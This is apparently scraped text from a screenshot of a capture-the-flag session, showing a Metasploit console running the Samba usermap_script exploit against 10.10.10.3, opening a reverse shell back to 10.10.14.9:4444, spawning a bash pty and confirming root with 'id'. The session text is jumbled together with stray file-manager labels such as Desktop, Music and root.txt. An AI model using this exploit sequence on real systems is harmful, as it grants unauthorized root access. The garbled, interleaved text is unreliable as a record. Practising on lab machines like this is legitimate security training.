 msf5 > use exploit/multi/samba/usermap_script
msf5 exploit(multi/samba/usermap_script) > show options
Starred
Home
nmap.txt
root.txt
user.txt
Module options (exploit/multi/samba/usermap_script):
Desktop
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
Documents
   RHOSTS                   yes       The target address range or CIDR identifier
   RPORT   139              yes       The target port (TCP)
Downloads
Music
Exploit target:
Pictures
   Id  Name
   --  ----
Videos
   0   Automatic
Trash
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > exploit
+ Other Locations
[*] Started reverse TCP double handler on 10.10.14.9:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo jn3SoMmRRwkZCwrh;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\n"
[*] Matching...
[*] B is input...
"root.t
[*] Command shell session 1 opened (10.10.14.9:4444 -> 10.10.10.3:38118) at 2019-04-18 21:37:03 -0400
python -c "import pty;pty.spawn('/bin/bash')";
root@lame:/# id
id
uid=0(root) gid=0(root)